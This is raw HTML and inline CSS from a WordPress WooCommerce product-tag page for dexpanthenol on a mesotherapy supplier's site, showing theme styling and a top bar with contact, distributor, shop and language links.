a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#303030}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#303030}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#303030}.current-shop-items-dropdown{border-top-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#303030}.wcmenucart-details.count:before{border-color:#303030}.woocommerce ul.products li.product .button:hover{border-color:#303030}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#303030}.woocommerce .oceanwp-grid-list a.active{border-color:#303030}.woocommerce .oceanwp-grid-list a:hover{border-color:#303030}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#303030}.owp-product-nav li a.owp-nav-link:hover{border-color:#303030}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#303030}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#303030}.widget_product_categories li a:hover ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#303030}.widget_layered_nav li a:hover ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#303030;border-bottom-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#303030;border-right-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#303030}.widget-title{border-color:#303030}blockquote{border-color:#303030}.wp-block-quote{border-color:#303030}#searchform-dropdown{border-color:#303030}.dropdown-menu .sub-menu{border-color:#303030}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#303030}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.social-widget li.oceanwp-email a:hover{border-color:#303030}#respond #cancel-comment-reply-link:hover{border-color:#303030}body .contact-info-widget.big-icons li:hover i{border-color:#303030}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#303030}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1c1d1d}a{color:#a5a5a5}a .owp-icon use{stroke:#a5a5a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}/* OceanWP Style Settings CSS */.container{width:1921px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 3px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 3px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:56px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:56px}#site-header-inner{padding:0 15px 16px 15px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:295px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8f836b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8f836b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6c5a4}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6c5a4}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#8f836b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8f836b}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#8f836b}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d6c5a4}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#8f836b}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#8f836b}.oceanwp-social-menu.simple-social ul li a:hover{color:#d6c5a4!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#d6c5a4!important}/* Topbar */#top-bar{padding:10px 15px 0 0}#top-bar-wrap{border-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#5a5c5c}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:36%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:50%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ffb200}.price,.amount{color:#ffb200}/* Typography */body{font-family:monserrat;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:monserrat;line-height:1.4}h1{font-family:monserrat;font-size:23px;line-height:1.4}h2{font-family:monserrat;font-size:20px;line-height:1.4}h3{font-family:monserrat;font-size:18px;line-height:1.4}h4{font-family:monserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15PXpx;letter-spacing:.5px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-cmplz=1 class="archive tax-product_tag term-dexpanthenol term-60 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-grid-list account-original-style elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-topbar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-12915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li><li id="menu-item-12914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li><li id="menu-item-12913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li><li id="menu-item-12911-es" class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/dexpanthenol/" hreflang="es-ES" lang="es-ES" class="menu-link"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="12860" class="elementor elementor-12860" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b83a435 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="b83a435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea45a5" data-id="2ea45a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653370c elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="653370c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://institutebcn.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-653370c">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-653370c" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d247b65 elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="d247b65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f085e" data-id="10f085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85980a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a85980a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/dexpanthenol/" hreflang="es-ES" lang="es-ES" class="elementor-item"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/dexpanthenol/" hreflang="es-ES" lang="es-ES" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
